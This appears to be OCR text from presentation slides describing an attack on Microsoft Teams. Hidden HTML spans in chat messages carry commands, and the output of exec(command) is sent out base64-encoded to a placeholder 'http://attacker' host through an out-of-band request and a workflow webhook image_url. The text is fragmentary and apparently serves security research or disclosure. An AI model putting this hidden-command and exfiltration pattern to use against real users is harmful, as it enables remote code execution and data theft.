 Hello, how
are you?
Hi! I am fine,
wbu?
message: <p>Hello, how are you?</p><span
aria-label="command"
style="display:none;"></span>
message: <p>Hello, how are you?</p><span
aria-label="command"
style="display:none;"></span>
T
er@attackerOrg.com
victim@victimOrg.com
MS Teams logs file:
**\https_teams.microsoft.com_0.indexeddb.lev
...
<span aria-
label="command"
style="display:none;">
...
OOB Request:
http://attacker/<base64(output)>
T
Workflow webhook request:
image_url = http://attacker/<base64(output)>
output = exec(command)
SMILE
YOU'RE ON CAMERA